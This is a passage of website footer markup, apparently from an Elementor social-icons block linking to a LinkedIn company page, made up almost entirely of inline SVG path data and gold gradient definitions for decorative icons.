c-10.7,0-20.5,0-31.2,0c-73.4,0-146.5-0.9-219.6,7.2c-124.6,14-214.8,90.9-245.4,210.8c-14,52.4-14,106.2-15.1,159.8   c-0.8,84-0.4,168.3,0,252.3c0,51.5,0.7,102.3,7.1,154c14,123.2,90.9,213.3,209.9,245.2c52.6,12.6,106.4,12.6,159.8,14   c84.4,0.9,169.2,0.9,253.4,0.3c50.8,0,101.2-0.3,151.5-6.9c136.3-15.9,230.2-104.3,252.1-240.4c9.2-50.2,9.2-102.7,9.2-154.5   C1608.2,1044.2,1612,925.4,1604,805.5z M1513.8,1111.2c0,55.2,0.4,110.3-4.1,165.5c-4.9,54.1-20.4,104.6-63.2,143   c-31.5,26.3-67.8,39.3-107.9,44.5c-40.9,6.6-82.2,6.6-123.5,6.6c-85.5,0.8-171.2,0.8-257.6,0c-44.6-0.9-89.3,0-133.7-8.3   c-90.4-16.2-146.5-75.2-157.8-167.2c-5.3-40.6-5.3-82.6-6.1-124.1c-0.7-84.3-0.7-170.4,0-255.8c0.8-44.7,0-90.3,8.3-135.3   c16-89,75.8-145.2,166.7-156.5c40.9-4.9,82.6-4.9,123.5-6.6c42.7-0.9,85.9,0,128.7,0c77.3,0,154.8-1.7,231.7,4.1   c55.7,5,106.9,20.9,144.7,65.6c30.3,35.2,42.4,78,45.6,123C1515.7,910,1514.2,1010.8,1513.8,1111.2z"></path>		<path class="st19" d="M1365.8,828.5c-35.2,0.9-63.7-27.2-63.7-63.2c0-34.3,28-62.3,62.8-62.3c34.5,0,62.9,27.5,62.9,61.8   C1428.7,800.5,1400.6,828.5,1365.8,828.5z"></path>		<path class="st19" d="M1088.2,775.8c-148.8,0-269.3,119.4-269.7,266.8c-0.3,149.4,119.4,269.6,268.6,269.6   c147.7,0,268-120.2,268-267.9C1355.1,896.6,1235.5,775.8,1088.2,775.8z M1085.6,1217.8c-95.5-0.6-171.9-78-171.9-174.1   c0-96.6,77.7-172.9,175-172.9c94.7,0,171.6,77.9,171.6,173.5C1260.2,1140.6,1182.5,1217.8,1085.6,1217.8z"></path>	</g></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-7741db5" href="https://www.linkedin.com/company/academiavioleta/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 2160 2160" style="enable-background:new 0 0 2160 2160;" xml:space="preserve"><style type="text/css">	.st0{fill:url(#SVGID_1_);}	.st1{fill:url(#SVGID_00000034784095873379646930000002321323246248994482_);}	.st2{fill:url(#SVGID_00000115501134598995132450000016247099187959974841_);}	.st3{fill:url(#SVGID_00000133487462588780216100000016498344719708191114_);}	.st4{fill:url(#SVGID_00000095326084595853320750000002610912200872073151_);}	.st5{fill:url(#SVGID_00000021814512820861512900000005541822453227557812_);}	.st6{fill:url(#SVGID_00000142142359481486629890000012933958049614661260_);}	.st7{fill:url(#SVGID_00000147182030263520371450000016213906508213555612_);}	.st8{fill:url(#SVGID_00000047038946661683294840000006690877160307892110_);}	.st9{fill:url(#SVGID_00000166641682611753075460000017289050658485564591_);}	.st10{fill:url(#SVGID_00000130605110566749835810000006208392565329442201_);}	.st11{fill:url(#SVGID_00000057114690759537974250000000770754291931533187_);}	.st12{fill:url(#SVGID_00000012445634808880143990000008864579134647384746_);}	.st13{fill:url(#SVGID_00000021809813980099345810000017124610375287065991_);}	.st14{fill:url(#SVGID_00000069373761321426635080000011003006975295606672_);}	.st15{fill:url(#SVGID_00000085930026090837950360000014778058884697714344_);}	.st16{fill:url(#SVGID_00000120528695773789355980000008052016365875933359_);}	.st17{fill:url(#SVGID_00000165942483000017055700000017688976249108938114_);}	.st18{fill:url(#SVGID_00000171704105938951661090000015767681345078238649_);}	.st19{fill:#FFFFFF;}</style><g>	<g>		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="2125.2585" y1="1061.296" x2="2125.2856" y2="1061.296">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<polygon class="st0" points="2125.3,1060.9 2125.3,1061.4 2125.3,1061.7   "></polygon>					<linearGradient id="SVGID_00000052826887780855238770000002103574879092549788_" gradientUnits="userSpaceOnUse" x1="1963.0945" y1="520.6321" x2="1963.4188" y2="520.6321">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<polygon style="fill:url(#SVGID_00000052826887780855238770000002103574879092549788_);" points="1963.1,520.3 1963.1,520.5    1963.4,520.9   "></polygon>					<linearGradient id="SVGID_00000065779436971840835020000008906335213552097452_" gradientUnits="userSpaceOnUse" x1="454.2837" y1="274.6659" x2="623.4116" y2="274.6659">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<path style="fill:url(#SVGID_00000065779436971840835020000008906335213552097452_);" d="M620.3,224.9c-20.1,7.4-19.6,2.6-5.8-9.8   l-19.1,10.6c-19.1,7.2-39.8,20.4-53.9,32.7c-41.3,35.9,2.6,4.3,8.5,3.3c0,0,0.1,0.7-2.9,2.1c-22.9,16.1-45.8,20.4-71.7,43   c-6.7,5.7-12.8,11.5-18.1,17.5c-12.4,23.2,15.1-0.8,26.5-4.7c9.8-5.7,19.7-11.5,30.2-17.7c34.9-24.4,71.4-45.8,105.2-70.4   C624.4,227,624.7,224.7,620.3,224.9z"></path>					<linearGradient id="SVGID_00000117635402792754354100000000693005684337644460_" gradientUnits="userSpaceOnUse" x1="1985.3958" y1="606.0663" x2="1985.4768" y2="606.0663">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<polygon style="fill:url(#SVGID_00000117635402792754354100000000693005684337644460_);" points="1985.4,606 1985.4,606.1    1985.5,606.2   "></polygon>					<linearGradient id="SVGID_00000109002281836094520470000004739739517089239476_" gradientUnits="userSpaceOnUse" x1="80.8853" y1="1255.9926" x2="86.869" y2="1255.9926">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<path style="fill:url(#SVGID_00000109002281836094520470000004739739517089239476_);" d="M82.1,1236.2c-2.6,8.5-0.8,31.2,3.2,38.2   c2.8,5,1.1-5.6,1-10.1C84.4,1254.9,83.2,1245.6,82.1,1236.2z"></path>					<linearGradient id="SVGID_00000036249448113797120590000016993394886630049462_" gradientUnits="userSpaceOnUse" x1="93.5566" y1="902.9841" x2="99.4955" y2="902.9841">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<path style="fill:url(#SVGID_00000036249448113797120590000016993394886630049462_);" d="M94,920.6c2.4-12,6.9-24.5,5.1-35.3   C95.7,897.7,92.4,910,94,920.6z"></path>					<linearGradient id="SVGID_00000114058532179110991300000012917267794174884795_" gradientUnits="userSpaceOnUse" x1="1033.6586" y1="148.0387" x2="1034.6361" y2="148.0387">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<polygon style="fill:url(#SVGID_00000114058532179110991300000012917267794174884795_);" points="1034,147.9 1033.7,148.2    1034.6,148.1   "></polygon>					<linearGradient id="SVGID_00000064322719415216130240000017593725042222714031_" gradientUnits="userSpaceOnUse" x1="656.9158" y1="178.2612" x2="846.2739" y2="178.2612">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<path style="fill:url(#SVGID_00000064322719415216130240000017593725042222714031_);" d="M818.7,147.7   c-52.2,12.3-104.6,32.6-154.6,53.8l-7.2,10.5c17.3-7.6,34.7-14.6,52.3-20.7c22-10.8,43.9-17.3,65.8-22.9   c21.8-10.5,45.9-15.6,71.2-23.1C837,143.3,827.8,145.8,818.7,147.7z"></path>					<linearGradient id="SVGID_00000061462515455340444950000016495939538635759238_" gradientUnits="userSpaceOnUse" x1="675.0271" y1="263.0592" x2="692.0572" y2="263.0592">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<path style="fill:url(#SVGID_00000061462515455340444950000016495939538635759238_);" d="M675,267.4c2.9-1,6-1.6,8.8-3   c2.9-1.5,5.5-3.8,8.2-5.7c-2.9,1-6.1,1.5-8.8,2.9C680.3,263.1,677.8,265.5,675,267.4z"></path>					<linearGradient id="SVGID_00000157296091873906316450000016121336753951104698_" gradientUnits="userSpaceOnUse" x1="65.7834" y1="1060.8635" x2="65.8148" y2="1060.8635">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<polygon style="fill:url(#SVGID_00000157296091873906316450000016121336753951104698_);" points="65.8,1061.3 65.8,1060.8    65.8,1060.4   "></polygon>					<linearGradient id="SVGID_00000140709958100213520190000016480708949300033171_" gradientUnits="userSpaceOnUse" x1="227.6771" y1="1601.514" x2="227.9745" y2="1601.514">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<polygon style="fill:url(#SVGID_00000140709958100213520190000016480708949300033171_);" points="228,1601.8 227.9,1601.7    227.7,1601.2   "></polygon>					<linearGradient id="SVGID_00000134940195946716049030000003874854571963645582_" gradientUnits="userSpaceOnUse" x1="1567.6573" y1="1847.4933" x2="1736.7874" y2="1847.4933">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<path style="fill:url(#SVGID_00000134940195946716049030000003874854571963645582_);" d="M1715.6,1815.4   c6.6-5.7,12.8-11.5,18.1-17.5c12.4-23.2-15.1,0.8-26.5,4.7c-9.8,5.7-19.7,11.5-30.2,17.7c-34.9,24.4-71.4,45.8-105.2,70.4   c-5.1,4.5-5.5,6.7-1.1,6.6c20.1-7.4,19.6-2.6,5.8,9.8l19.1-10.6c19.1-7.2,39.7-20.4,53.9-32.7c41.3-35.9-2.6-4.3-8.5-3.3   c0,0-0.1-0.7,2.9-2.1C1666.8,1842.3,1689.7,1838,1715.6,1815.4z"></path>					<linearGradient id="SVGID_00000176038774964055496240000014964593394345153179_" gradientUnits="userSpaceOnUse" x1="65.2157" y1="1061.0798" x2="2125.8801" y2="1061.0798">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<path style="fill:url(#SVGID_00000176038774964055496240000014964593394345153179_);" d="M1851.6,1580.1   c14.5-17.7,28.5-35.4,41.3-54.5c1.7-10.1,9.9-21,16.7-31.9c16.2-32,33.6-66.2,50-98.6c13.2-25.6,8.4-25.7,5.2-30.4   c17.7-36.6,30.5-74.8,42.3-112.5c3.3,0.4,6.7-14.9,10-23.7l0,23c4,19,9.8,6.3,15.5-10.1c3.2-9.4,5.7-13.2,5.9,7.6   c1.3,17.8,5.6,7.7,8,14.4c7.3,22,26.5-25.4,31.3-102.3c7.5-1.1,8.7-1.4,5.8-52.7l-2.8-37.6c-3.4-15.7-4.6,2.8-7.4-3.7   c-1-2.4-1.3,1.4-1.7,4.1l-0.4-3.3l-3.7-26.1c-3-6.5-4.4-16.5-4.4-29.5l-1.1-19.3c-4.9-14.2-9.8-25.6-15-44.4   c-2.5-28.4-6.8-56.6-8.7-82.6c0.9-0.1,1.6-0.7,2.3-1.6l-3.7-25.9c-1.2-6.8-2.6-13.6-1.6-17.8c-8.2-50.1-33.3-97.2-49.4-139.7   c-2.6-6.5-7-11.9-11.3-16.2c-1.6-1.5-1.3-3-2.2-4.5c-2-4.7-4.2-9.6-6.9-14.7c-4.4-14.9-21.1-44.8-36.1-66.1   c3.2,4.2,6.3,8.3,9.6,9.9c1.1,0.5,4.3,5.3,6.5,8.2l0.1,0.1c5.9,11.8,11.3,21.7,14.9,21.6c10.5,16.5,23.7,42.1,29.8,49.1   c11.4,13,18.5,25.4,25.6,50.4c3,10.9,7.2,21.9,12.4,32.6c14.1,29.6,24.2,62.1,31.9,95.4c3,18.9,7.9,36.2,13.5,52.6   c0.5-1.5,1.4,1.2,2.1,0.3l0.2,4.2c4.7,37.1,15.5,73.4,18.5,111.7c2.8,18.3,6.3,30.9,7.1,56.4c1.9,61.2,1.2,73.9,10.8,70.9l0,1.8   c6.3,14.6,9.9-36.6,13.4-52.1c-0.2-9.9-0.4-21-0.6-31.1c0-24.5-5.2-46.9-6.8-70.9l-0.3-2l0.3-0.6l-1.2-5l-3.2-20.3   c-2.6-21.6-7.5-39.6-12.2-58.4c-0.8-2-1.9-4.9-2.7-7.1c-6-32.2-15.8-59.3-24.2-90.1c-1.2-3.6-2.6-7.5-4.1-11.7   c-5.9-23-14.6-40.8-22.4-60.8c-9.9-19.8-9.1-10.8-7.8-1l-1.7-3.5c-2.1-3.9-2.8-3.2-4.4-5.4c-19.1-44.2-43.3-84.3-49.2-118.5   c0,0-0.7-2.1-2.5-5.4c-1.7-3.1-3.3-5.5-5-7.1l-0.2-0.3l3.6,3.1c0.6-1.7,0.7-4.1,0.5-7c-1.4-16.2,8.2-20.9-18.7-69   c-6.9-14.4-17.8-26.2-25.3-40c-2.4-2.8-4.7-6.2-7-9.8c-24.9-36.7-51.4-67.8-78.6-91.7c-1.9-1.5-4-3.5-6.1-6.1   c-3.9-3.2-7.4-5.4-10.3-6.9c-12.3-4.8-45.8-33.2-26.5,0.2c-12.1-11.4-34.4-46.9-35.7-29.1l37,34.3l0,0l17.2,17.3l1.6,9.9l-9.2-9.2   c-54.1-55-115.5-107-177.2-142.8c-63.3-36.5-128.8-75.1-196-94.2c-8.4-4.4-16.9-7.3-25.3-9.8c-26-9.6-52-15.5-78.3-21.9   c-107.3-23.8-213.7-24.3-320-10.2l-12.8-2.1c-11.2-1.4-13.2-5.2-17.2-8.7l-19.5,1.8l-3.5-2.7c-9.3,1.5-17.9,2.1-25.1,1l-30.5,5.4   c-22.7,6-44.2,13.9-68.5,19c-16.6,3.4-32.9,9.7-31.8,17.4c41.8-10.9,42.1-10.3,53.1,3.2c0.2,2.8,8,0.9,12.7,1l32.4-8.2l5.7,14.3   c-3.3,2.4-2.9,3.9,1,4.6c7.1,2.2,31.8-6.7,28.6-1.1c-6.7,11.7,16.2,4.4,28.5,4.5l13.8-2.7c4.5,0.8,6.4,2.9,13.8,2.3   c14.4,7.2-7.4,8.3-20.4,10.3c-16.4,2.5-31,4.8-20.9,11.1l-20.7,4.5c-19.5,3.4-34.2,10.9-50.8,17c-16.9,6.1-31.5,10.4-47.1,11.8   c-8.4,1-16.1,3.5-23,7.7c-21.9,9.7-42.9,12.5-64.3,21.5c-29.4,2.2-57.4,20-84.6,36.8c-2.6,1-5.4,2.2-8.4,3.4l0.9-0.9   c-8.9-6.9-27.2-1.1-53.3,18c-12.3,9.2-25.3,15.7-37.8,23.8l-22,15.4c-19.4,15.5-38.8,31.4-55.8,48.5c-8.5,8.4-16.7,17.1-24.7,26.3   l-8.8,5.8c-23.5,11.2-47.1,36.5-69.4,58.6c-13,28.2-33.7,44.8-53.2,63c-14.5,17.7-28.5,35.4-41.3,54.5c-1.7,10.1-9.9,21-16.7,31.9   c-16.2,32-33.5,66.2-50,98.6c-13.2,25.6-8.4,25.7-5.2,30.4c-17.7,36.6-30.5,74.8-42.3,112.5c-3.3-0.4-6.7,14.9-10,23.7l0-23   c-3.9-19-9.8-6.3-15.5,10.1c-3.3,9.4-5.7,13.2-5.9-7.6c-1.3-17.8-5.6-7.7-8-14.4c-7.3-22-26.5,25.4-31.2,102.3   c-7.5,1.1-8.7,1.4-5.8,52.7l2.8,37.6c3.4,15.7,4.6-2.7,7.4,3.7c1,2.4,1.3-1.4,1.7-4.1l0.3,3.2l3.7,26.1c3,6.5,4.4,16.5,4.4,29.5   l1.1,19.3c4.9,14.2,9.8,25.6,15,44.4c2.5,28.4,6.8,56.6,8.8,82.6c-0.9,0.1-1.6,0.7-2.3,1.6l3.7,25.9c1.1,6.8,2.6,13.6,1.6,17.8   c8.2,50.1,33.3,97.2,49.4,139.7c2.6,6.5,6.9,11.9,11.2,16.2c1.6,1.6,1.3,3.1,2.2,4.6c2,4.7,4.2,9.5,6.8,14.7   c4.4,14.9,21.1,44.8,36.1,66.1c-3.2-4.2-6.3-8.3-9.6-9.9c-1.1-0.5-4.3-5.3-6.5-8.2l-0.1-0.1c-5.9-11.8-11.3-21.7-14.9-21.6   c-10.5-16.5-23.7-42.1-29.8-49.1c-11.4-13-18.5-25.4-25.6-50.4c-3-10.9-7.2-21.9-12.4-32.6c-14.1-29.6-24.2-62.1-31.9-95.4   c-3-18.9-7.9-36.2-13.5-52.6c-0.5,1.5-1.4-1.2-2.1-0.3l-0.2-4.2c-4.7-37.1-15.5-73.4-18.5-111.7c-2.8-18.3-6.3-30.9-7.1-56.4   c-1.9-61.2-1.2-74-10.8-70.9l0-1.8c-6.2-14.6-9.9,36.6-13.4,52.1c0.2,9.9,0.4,21,0.6,31.1c0,24.5,5.2,46.9,6.8,70.9l0.3,2   l-0.3,0.6l1.2,5l3.2,20.3c2.6,21.6,7.5,39.6,12.2,58.4c0.8,2,1.9,4.9,2.7,7.1c6.1,32.2,15.8,59.3,24.3,90.1   c1.2,3.6,2.6,7.5,4.1,11.7c5.9,23,14.6,40.8,22.4,60.8c9.9,19.8,9.1,10.8,7.8,1l1.7,3.5c2.1,3.9,2.8,3.2,4.4,5.3   c19.1,44.2,43.3,84.4,49.2,118.5c0,0,0.7,2.1,2.4,5.4c1.7,3.1,3.3,5.5,5,7.1l0.2,0.3l-3.6-3.1c-0.6,1.7-0.7,4.1-0.6,7   c1.4,16.2-8.1,20.9,18.7,69c6.9,14.4,17.8,26.2,25.3,40c2.4,2.8,4.7,6.1,7,9.8c24.9,36.7,51.4,67.8,78.6,91.7   c1.9,1.5,4,3.5,6.2,6.1c3.9,3.2,7.4,5.4,10.3,6.9c12.3,4.8,45.8,33.2,26.5-0.2c12.1,11.4,34.4,46.8,35.7,29.1l-37-34.3l0,0.1   l-17.2-17.3l-1.6-9.9l9.2,9.2c54,55,115.5,107,177.2,142.8c63.3,36.5,128.8,75.1,196,94.2c8.4,4.3,16.9,7.3,25.3,9.8   c26,9.6,52,15.5,78.3,21.9c107.3,23.8,213.7,24.3,320,10.2l12.8,2.1c11.2,1.4,13.2,5.2,17.2,8.7l19.5-1.8l3.5,2.7   c9.2-1.5,17.9-2.1,25.1-1l30.5-5.5c22.7-6,44.2-13.9,68.5-18.9c16.6-3.4,32.8-9.7,31.7-17.4c-41.8,10.9-42.1,10.3-53.1-3.2   c-0.2-2.8-8-0.9-12.7-1l-32.4,8.2l-5.7-14.3c3.3-2.3,2.9-3.9-1-4.6c-7.1-2.2-31.8,6.7-28.6,1.1c6.7-11.7-16.2-4.4-28.5-4.5   l-13.8,2.7c-4.5-0.8-6.4-2.9-13.8-2.3c-14.4-7.2,7.4-8.3,20.4-10.3c16.4-2.5,31-4.9,20.9-11.1l20.7-4.5   c19.5-3.4,34.2-10.9,50.8-17c16.9-6.1,31.5-10.4,47.1-11.8c8.4-1,16.1-3.5,23-7.7c21.9-9.7,42.9-12.5,64.3-21.5   c29.4-2.3,57.4-20,84.6-36.8c2.6-1,5.5-2.2,8.4-3.4l-0.9,0.9c8.9,6.9,27.2,1.1,53.3-18c12.3-9.2,25.3-15.7,37.8-23.8l22-15.4   c19.4-15.5,38.8-31.4,55.8-48.5c8.5-8.4,16.7-17.1,24.7-26.3l8.8-5.8c23.6-11.2,47.2-36.5,69.4-58.6   C1811.4,1614.8,1832.1,1598.2,1851.6,1580.1z M2028.4,723L2028.4,723l-0.1,0.2l-0.1-0.5L2028.4,723z M1963.2,569.6l0.5,0.8   l-0.5-0.6L1963.2,569.6L1963.2,569.6l-0.1-0.1L1963.2,569.6z M310.9,596l0.5-0.5l-0.5,0.7L310.9,596z M162.7,1399.1L162.7,1399.1   l0.1-0.2l0.1,0.5L162.7,1399.1z M227.9,1552.6l-0.5-0.8l0.5,0.6L227.9,1552.6L227.9,1552.6l0.1,0.1L227.9,1552.6z M789.3,1890.9   l-3.1-0.8l0.2-0.9C787.4,1889.8,789.3,1890.9,789.3,1890.9z M1922,1443.5c-1.8,2.6-4,5.7-5.8,8.3v0l6.1-10.6L1922,1443.5z    M1907.9,521.2c-2.3-2.2-0.9,0.7-0.2,2.6C1903.8,517.1,1904.6,517.3,1907.9,521.2z M1867,437.2L1867,437.2   c0.2-2.4-0.1-5.5,1.5-6.2C1867.5,432.4,1866.3,433.4,1867,437.2z M1836.9,404.9l-0.1-0.1c-0.1-0.2-0.2-0.6-0.3-0.8   C1836.7,404.3,1836.7,404.6,1836.9,404.9z M1020.4,149.1c3.6-2.7,6.8-5.3,2-7.6l0.2-0.4c3.7,0,7.4,0.5,11.8-0.6l0.8-0.4   c25.3-4.4,45.4-14.9,76.7-9.9l-1.1-0.1c5.8-1.2,12-5.1,14.3-4.2c27.1,10.8,56.2,5.9,84.9,6.5c4.2-0.4,7.9-0.9,11.2-1.8   c5.9-4.1,12.2-1.6,18.6,2.3c2.5,0.5,5.6,1.2,8.3,1.8c3.9,1,7.5,2.2,11.9,2.6l14.8,3.5c7,1.3,13.8,2.4,19.2,1.6   c4.2,1.1,8.2,2.4,12.5,2.7c26.5,1.6,52.8,3,80,19.3c4.2,2.4,13.9,4.3,21.1,6.5c22.2-5.7,63.8,15.8,93.5,23.7   c25.7,6.3,53.7,30.4,78.3,37.2c32.7,8.7,70.3,32.1,104.9,55.9c52.1,33.8,100.7,82.2,146.2,127c11.7,12.8,25.2,23,36.7,42.7   c-24.3-14.7-54.4-52.7-82.6-77.8c-8.3-7.7-16.4-13.9-24.4-20c-5.8-4.6-11.8-8.7-17.3-11.5l-4.1-1.3c24,26.7,49.9,53.4,75.1,75.7   c42,36.7,72.8,83.1,100.9,133c3.3,6.6,6.5,12.2,9.7,17.5c-1.1-1.5-2.5-3.6-3.5-4.9c-9.7-14.1-20.3-27.6-30.2-40.5l-3.6-0.5   c-4.9-3.1-7.7-6.6-8.7-10.6l-4.1-5.5c-18.5-23.7-42.8-43-62.5-61.8c-0.5-3-4.8-6.1-7.8-9.1c-1.6-1.6-3.5-2.9-5.4-4.2l-5.1-2   l0.5-1.4c-3.6-2-6.1-2.8-3.9,0.8l0.1,0.1l-0.1,0v0h-0.1c-9.2-3.5-18.1-10.4-26.9-14.5c-14.1-6-20.7-15.8-33-21.5   c-3.4-1.5-7.3-4.1-9.9-2.7c-2.9,1.5,3.7,5,3,7c-5-0.2-9.6-3.1-14.1-5.6c-35.3-25-72-52.4-109.4-74.9h0.1   c-2.7-4.3-6.2-8.4-15.1-11.8c-45.5-29.2-91.9-48.7-139.8-64.9c-2.7-1.6-5.6-2.8-8.7-3.6c-18.7-10.7-39.3-15.2-59.1-20.5   c-45.6-12.7-92.6-16.7-138.2-22.8c-51.2-6.8-104.7-9.5-156.1-9.5c-10.7-6.8-3.5-16.9-28.9-19.8c-6.4-1.2-12.9-2.2-14.7-5   c-6.4-3.7-9.4-7.7-4.2-12.7l-0.5,0.1c3.9-1.3,3.2-2-0.6-2.7C1029.9,146.6,1025.1,148,1020.4,149.1z M1401.8,231.2l3.1,0.8   l-0.2,0.9C1403.7,232.4,1401.8,231.2,1401.8,231.2z M269.1,678.6c1.8-2.6,4-5.7,5.8-8.3v0l-6.1,10.6L269.1,678.6z M283.2,1601   c2.3,2.2,0.9-0.7,0.2-2.7C287.3,1605,286.5,1604.8,283.2,1601z M324.1,1685L324.1,1685c-0.2,2.5,0.1,5.6-1.5,6.2   C323.6,1689.8,324.7,1688.8,324.1,1685z M354.2,1717.3l0.1,0.1c0.1,0.2,0.2,0.6,0.3,0.8C354.4,1717.8,354.3,1717.6,354.2,1717.3z    M1170.7,1973.1c-3.6,2.7-6.8,5.3-2,7.5l-0.2,0.4c-3.7-0.1-7.4-0.5-11.8,0.6l-0.8,0.4c-25.3,4.4-45.4,14.9-76.7,9.9l1.1,0.1   c-5.8,1.2-12,5.1-14.2,4.2c-27.1-10.8-56.2-5.9-85-6.5c-4.2,0.4-7.9,0.9-11.2,1.8c-5.9,4.1-12.2,1.6-18.6-2.2   c-2.5-0.5-5.6-1.2-8.3-1.8c-3.9-1-7.5-2.2-11.9-2.6l-14.8-3.5c-7.1-1.3-13.8-2.4-19.3-1.6c-4.2-1.1-8.2-2.4-12.5-2.7   c-26.5-1.6-52.8-3-80-19.3c-4.1-2.4-13.9-4.3-21.1-6.5c-22.2,5.8-63.8-15.8-93.5-23.6c-25.7-6.3-53.7-30.4-78.3-37.2   c-32.7-8.8-70.3-32.1-104.9-55.9c-52.1-33.8-100.7-82.2-146.2-127c-11.7-12.8-25.2-22.9-36.7-42.7c24.3,14.7,54.4,52.7,82.6,77.8   c8.3,7.7,16.4,13.9,24.4,20c5.9,4.6,11.8,8.7,17.3,11.6l4.1,1.3c-24-26.7-49.9-53.4-75.1-75.7c-42-36.7-72.8-83.1-100.9-133   c-3.3-6.6-6.5-12.2-9.7-17.5c1.1,1.5,2.5,3.6,3.5,4.9c9.7,14.2,20.3,27.6,30.2,40.5l3.6,0.5c4.9,3.1,7.7,6.7,8.7,10.6l4.1,5.5   c18.5,23.7,42.8,43,62.5,61.8c0.5,3,4.8,6.1,7.8,9.1c1.6,1.6,3.5,2.9,5.4,4.2l5.1,2l-0.5,1.4c3.6,2,6.1,2.8,3.9-0.8l-0.1-0.1   l0.1,0v0h0.1c9.2,3.5,18.1,10.4,26.9,14.5c14.1,6,20.7,15.8,33,21.4c3.4,1.5,7.3,4.2,9.9,2.7c2.9-1.5-3.7-5-3-7   c5.1,0.2,9.6,3.1,14.1,5.6c35.3,25,72,52.4,109.4,74.9H591c2.8,4.3,6.2,8.4,15.1,11.7c45.5,29.2,91.9,48.8,139.8,65   c2.7,1.6,5.6,2.8,8.7,3.6c18.7,10.7,39.3,15.2,59.1,20.5c45.6,12.7,92.6,16.7,138.2,22.8c51.2,6.8,104.7,9.5,156.1,9.5   c10.7,6.8,3.5,16.9,28.9,19.8c6.4,1.2,12.9,2.2,14.7,5c6.4,3.7,9.4,7.7,4.2,12.7l0.5-0.1c-3.9,1.3-3.2,2,0.6,2.7   C1161.2,1975.5,1165.9,1974.2,1170.7,1973.1z M1879.7,1526.7l0.5-0.7l0.1,0.2L1879.7,1526.7z"></path>					<linearGradient id="SVGID_00000062911044202157844270000016949425540746887357_" gradientUnits="userSpaceOnUse" x1="205.5921" y1="1516.0934" x2="205.6732" y2="1516.0934">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<polygon style="fill:url(#SVGID_00000062911044202157844270000016949425540746887357_);" points="205.7,1516.2 205.6,1516    205.6,1516   "></polygon>					<linearGradient id="SVGID_00000081612759773628991770000012948036806260753552_" gradientUnits="userSpaceOnUse" x1="2104.2014" y1="866.1671" x2="2110.1836" y2="866.1671">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			